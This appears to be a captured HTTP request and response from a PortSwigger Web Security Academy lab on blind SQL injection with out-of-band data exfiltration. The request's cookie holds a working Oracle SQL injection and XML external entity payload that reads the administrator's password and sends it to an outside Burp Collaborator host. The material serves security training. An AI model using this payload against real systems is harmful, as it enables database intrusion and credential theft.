 1 GET / HTTP/2
2 Host: 0a7400c703a755dd80ce0d8d002f0088.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+enc
oding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"
http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'admini
strator')||'.mlb6ctchdthwxdxq1bfjzuwlvc16pwdl.oastify.com/">+%25
remote%3b]>'),'/l')+FROM+dual--; session=
Tp28J4FAFHtBjZzRLoQFMjqVdMZLkqWD
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11305
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data